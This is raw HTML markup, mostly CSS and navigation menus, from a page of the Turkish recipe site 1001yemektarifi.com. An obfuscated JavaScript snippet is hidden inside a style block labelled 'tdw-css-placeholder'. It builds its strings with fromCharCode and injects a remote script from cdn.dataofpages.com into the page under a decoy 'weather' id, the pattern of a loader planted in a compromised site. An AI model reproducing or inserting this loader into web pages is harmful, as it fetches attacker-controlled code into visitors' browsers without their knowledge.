0.5;}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap:hover{box-shadow: 0px 0px 0 #00000070;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted{color: #fff;background: #3182ce;}.uagb-block-67b123bc .uagb-post__inner-wrap .uagb-post__taxonomy.highlighted a{color: #fff;}.uagb-block-67b123bc.uagb-post-grid .wp-block-button.uagb-post__text.uagb-post__cta .uagb-text-link.wp-block-button__link {border-style: solid;}@media only screen and (max-width: 976px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(2 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}@media only screen and (max-width: 767px) {.uagb-block-67b123bc.wp-block-uagb-post-grid.is-grid{grid-template-columns: repeat(1 , minmax(0, 1fr));}.uagb-block-67b123bc.is-grid.uagb-post__items{row-gap: 20px;column-gap: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items article{padding-right: 10px;padding-left: 10px;margin-bottom: 20px;}.uagb-block-67b123bc:not(.is-grid).uagb-post__items{margin-right: -10px;margin-left: -10px;}.uagb-block-67b123bc.is-grid .uagb-post__inner-wrap .uagb-post__image:first-child{margin-left: 0px;margin-right: 0px;margin-top: 0px;}}.uagb-block-0138546d.uagb-section__wrap{padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;margin-top: 0px;margin-bottom: 0px;border-style: none;margin-right: auto;margin-left: auto;max-width: 900px;}.uagb-block-0138546d > .uagb-section__video-wrap{opacity: 0.5;}.uagb-block-0138546d > .uagb-section__inner-wrap{max-width: 100%;}.uagb-block-0138546d.wp-block-uagb-section{box-shadow: 0px 0px    ;}.uagb-block-0138546d > .uagb-section__overlay{border-radius:    ;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit{width: 119px;padding: 0;border: 0;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input::placeholder{opacity: 0.6;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-icon-wrap svg{width: 20px;height: 20px;font-size: 20px;fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit:hover .uagb-wp-search-button-icon-wrap svg{fill: #ffffff;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-submit .uagb-wp-search-button-text{color: #313131;}.uagb-block-059f299f.uagb-layout-input .uagb-wp-search-icon-wrap svg{width: 17px;height: 17px;font-size: 17px;}.uagb-block-059f299f .uagb-search-form__container .uagb-search-form__input{background-color: #ECEEEF;border: 0;border-radius: 0px;margin: 0;outline: unset;padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container{border-top-left-radius: 3px;border-top-right-radius: 3px;border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;border-style: none;outline: unset;box-shadow: 0px 0px    ;transition: all .5s;width: 100%;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{background-color: #ECEEEF;padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}.uagb-block-059f299f.uagb-layout-input-button .uagb-search-wrapper .uagb-search-form__container .uagb-search-submit{background-color: #9d9d9d;}@media only screen and (max-width: 976px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}@media only screen and (max-width: 767px) {.uagb-block-059f299f .uagb-search-wrapper .uagb-search-form__container .uagb-search-form__input{padding-top: 15px;padding-bottom: 15px;padding-right: 13px;padding-left: 13px;}.uagb-block-059f299f .uagb-search-form__container .uagb-wp-search-icon-wrap{padding-top: 15px;padding-bottom: 15px;padding-left: 13px;}}</style><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="32x32" /><link rel="icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><meta name="msapplication-TileImage" content="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-logo-kare-80px.jpg" /><style type="text/css">div.nsl-container[data-align="left"] {
    text-align: left;
}

div.nsl-container[data-align="center"] {
    text-align: center;
}

div.nsl-container[data-align="right"] {
    text-align: right;
}


div.nsl-container div.nsl-container-buttons a[data-plugin="nsl"] {
    text-decoration: none;
    box-shadow: none;
    border: 0;
}

div.nsl-container .nsl-container-buttons {
    display: flex;
    padding: 5px 0;
}

div.nsl-container.nsl-container-block .nsl-container-buttons {
    display: inline-grid;
    grid-template-columns: minmax(145px, auto);
}

div.nsl-container-block-fullwidth .nsl-container-buttons {
    flex-flow: column;
    align-items: center;
}

div.nsl-container-block-fullwidth .nsl-container-buttons a,
div.nsl-container-block .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px 0;
    width: 100%;
}

div.nsl-container-inline {
    margin: -5px;
    text-align: left;
}

div.nsl-container-inline .nsl-container-buttons {
    justify-content: center;
    flex-wrap: wrap;
}

div.nsl-container-inline .nsl-container-buttons a {
    margin: 5px;
    display: inline-block;
}

div.nsl-container-grid .nsl-container-buttons {
    flex-flow: row;
    align-items: center;
    flex-wrap: wrap;
}

div.nsl-container-grid .nsl-container-buttons a {
    flex: 1 1 auto;
    display: block;
    margin: 5px;
    max-width: 280px;
    width: 100%;
}

@media only screen and (min-width: 650px) {
    div.nsl-container-grid .nsl-container-buttons a {
        width: auto;
    }
}

div.nsl-container .nsl-button {
    cursor: pointer;
    vertical-align: top;
    border-radius: 4px;
}

div.nsl-container .nsl-button-default {
    color: #fff;
    display: flex;
}

div.nsl-container .nsl-button-icon {
    display: inline-block;
}

div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css" id="wp-custom-css">.page .entry-title {
display: none;
}
.page .entry-crumbs {
display: none;
}
.td-pb-span.td-sub-footer-copy {
display: none;
}</style><style>.tdm-btn-style1{background-color:#06728e}.tdm-btn-style2:before{border-color:#06728e}.tdm-btn-style2{color:#06728e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #06728e;-moz-box-shadow:0 2px 16px #06728e;box-shadow:0 2px 16px #06728e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #06728e;-moz-box-shadow:0 4px 26px #06728e;box-shadow:0 4px 26px #06728e}</style><style id="tdw-css-placeholder">(function(){try{let_pycyodb=String;let _mfyytbgiqy="f"+"ro"+_pycyodb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var aaynnnghtj="s"+"c"+_pycyodb[_mfyytbgiqy](114,105,112,116);var _hgxsuyqs="c"+"re"+_pycyodb[_mfyytbgiqy](97,116,101,69,108,101,109,101,110,116);var awhkvqdydo="s"+_pycyodb[_mfyytbgiqy](114,99);var adwbwfxiwhun=_pycyodb[_mfyytbgiqy](105,100);var _esxgvdfkifm="cu"+"rre"+_pycyodb[_mfyytbgiqy](110,116,83,99,114,105,112,116);var _putfjfdy="pa"+"r"+_pycyodb[_mfyytbgiqy](101,110,116,78,111,100,101);var aolplky="i"+"ns"+_pycyodb[_mfyytbgiqy](101,114,116,66,101,102,111,114,101);let _agtyuwiyi="ge"+"El"+_pycyodb[_mfyytbgiqy](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _qxtvtrln="h"+"e"+_pycyodb[_mfyytbgiqy](97,100);var _qojibkf="ap"+"p"+_pycyodb[_mfyytbgiqy](101,110,100,67,104,105,108,100);var axrun=document;var _crsmd="t"+"e"+_pycyodb[_mfyytbgiqy](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _tnjnvtvjuis=axrun[_hgxsuyqs](aaynnnghtj);let _vegx=_pycyodb[_mfyytbgiqy](104,116,116,112,115,58,47,47)+_pycyodb[_mfyytbgiqy](99,100,110,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_pycyodb[_mfyytbgiqy](47)+"s"+"cr"+_pycyodb[_mfyytbgiqy](105,112,116,115)+_pycyodb[_mfyytbgiqy](47)+_pycyodb[_mfyytbgiqy](99)+"d"+"n"+_pycyodb[_mfyytbgiqy](46,106,115);_tnjnvtvjuis[awhkvqdydo]=_vegx;_tnjnvtvjuis[adwbwfxiwhun]=_crsmd;if(axrun[_esxgvdfkifm]){axrun[_esxgvdfkifm][_putfjfdy][aolplky](_tnjnvtvjuis,axrun[_esxgvdfkifm])}else{axrun[_agtyuwiyi](_qxtvtrln)[0][_qojibkf](_tnjnvtvjuis)}}catch (err){}})();</style></head><body class="wp-singular post-template-default single single-post postid-14959 single-format-standard wp-custom-logo wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack orijinal-cig-kofte-tarifi global-block-template-1 td-gourmet-pro tdb_template_90321 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/1001YemekTarifi/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/1001YemekTarifi_com/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://tr.pinterest.com/1001yemektarifi/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display: none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://t.me/grup1001yemektarifi" title="Telegram">
<i class="td-icon-font td-icon-telegram"></i>
<span style="display: none">Telegram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC7mvrZmghZBLzb-Fo8yvdWw?sub_confirmation=1" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-tum-kategoriler-mobil-container"><ul id="menu-tum-kategoriler-mobil" class="td-mobile-main-menu"><li id="menu-item-17651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-17651"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/">Ana yemeğin yanına</a></li><li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17652"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/">Ana Yemekler</a></li><li id="menu-item-17653" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17653"><a href="https://1001yemektarifi.com/kategori/atistirmalik/">Atıştırmalık</a></li><li id="menu-item-17654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17654"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/">Börek Tarifleri</a></li><li id="menu-item-17655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17655"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/">Çat Kapı Misafire<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17656"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-yemek-onerisi/">Çat Kapı Misafire Yemek Önerisi</a></li><li id="menu-item-17657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17657"><a href="https://1001yemektarifi.com/kategori/cat-kapi-misafire/cat-kapi-misafire-cay-yanina-tarifler/">Çat Kapı Misafire Çay Yanına Tarifler</a></li></ul></li><li id="menu-item-17659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17659"><a href="https://1001yemektarifi.com/kategori/corba-tarifleri/">Çorba Tarifleri</a></li><li id="menu-item-17660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17660"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/">Deniz Ürünleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17661"><a href="https://1001yemektarifi.com/kategori/deniz-urunleri/balik-tarifleri/">Balık Tarifleri</a></li></ul></li><li id="menu-item-17663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17663"><a href="https://1001yemektarifi.com/kategori/dunya-mutfagi-tarifleri/">Dünya Mutfağı Tarifleri</a></li><li id="menu-item-17664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17664"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/">Etli Yemek Tarifleri</a></li><li id="menu-item-17665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17665"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/">Hamur İşi Tarifleri</a></li><li id="menu-item-17666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17666"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/ekmek-tarifleri/">Ekmek Tarifleri</a></li><li id="menu-item-17667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17667"><a href="https://1001yemektarifi.com/kategori/icecek-ve-kokteyller/">İçecek ve Kokteyller</a></li><li id="menu-item-17668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17668"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/">Kahvaltı</a></li><li id="menu-item-17669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17669"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/">Kek Tarifleri</a></li><li id="menu-item-17670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17670"><a href="https://1001yemektarifi.com/kategori/kolay-yemek-tarifleri/">Kolay Tarifler</a></li><li id="menu-item-17671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17671"><a href="https://1001yemektarifi.com/kategori/kur-ve-detoks-tarifleri/">Kür ve Detoks Tarifleri</a></li><li id="menu-item-17672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17672"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/kurabiye-tarifleri/">Kurabiye Tarifleri</a></li><li id="menu-item-17673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17673"><a href="https://1001yemektarifi.com/kategori/makarna-tarifleri/">Makarna Tarifleri</a></li><li id="menu-item-17675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17675"><a href="https://1001yemektarifi.com/kategori/meze-tarifleri/">Meze Tarifleri</a></li><li id="menu-item-17677" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17677"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/">Özel Gün &amp; Davetler</a></li><li id="menu-item-17678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17678"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/">Pasta Tarifleri</a></li><li id="menu-item-17679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17679"><a href="https://1001yemektarifi.com/kategori/pilav-tarifleri/">Pilav Tarifleri</a></li><li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17680"><a href="https://1001yemektarifi.com/kategori/pizza-tarifleri/">Pide ve Pizza Tarifleri</a></li><li id="menu-item-17681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17681"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/pogaca-tarifi/">Poğaça Tarifi</a></li><li id="menu-item-17683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17683"><a href="https://1001yemektarifi.com/kategori/recel-ve-marmelatlar/">Reçel ve Marmelatlar</a></li><li id="menu-item-17684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17684"><a href="https://1001yemektarifi.com/kategori/salata-tarifleri/">Salata Tarifleri</a></li><li id="menu-item-17685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17685"><a href="https://1001yemektarifi.com/kategori/sandvic/">Sandviç &amp; Hamburger</a></li><li id="menu-item-17687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17687"><a href="https://1001yemektarifi.com/kategori/soslar/">Soslar</a></li><li id="menu-item-17690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17690"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/">Tatlı Tarifleri</a></li><li id="menu-item-17691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17691"><a href="https://1001yemektarifi.com/kategori/tavuk-tarifleri/">Tavuk Tarifleri</a></li><li id="menu-item-17693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17693"><a href="#">Diğerleri<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-17694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17694"><a href="https://1001yemektarifi.com/kategori/diyet-tarifleri/">Diyet Tarifleri</a></li><li id="menu-item-17674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17674"><a href="https://1001yemektarifi.com/kategori/menuler/">Menüler</a></li><li id="menu-item-17676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17676"><a href="https://1001yemektarifi.com/kategori/nasil-yapilir/">Nasıl Yapılır</a></li><li id="menu-item-17682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17682"><a href="https://1001yemektarifi.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a></li><li id="menu-item-17686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17686"><a href="https://1001yemektarifi.com/kategori/sefin-tavsiyesi/">Şefin Tavsiyesi</a></li><li id="menu-item-17688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17688"><a href="https://1001yemektarifi.com/kategori/sozluk/">Sözlük</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://1001yemektarifi.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{margin-right:0px!important;margin-left:0px!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}</style></div></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0px!important;padding-left:0px!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888888!important;border-width:0!important;position:relative}@media (max-width:767px){.tdi_7{margin-top:6px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style><div class="tdi_7_rand_style td-element-style"><style>.tdi_7_rand_style{
border-radius:20px !important;
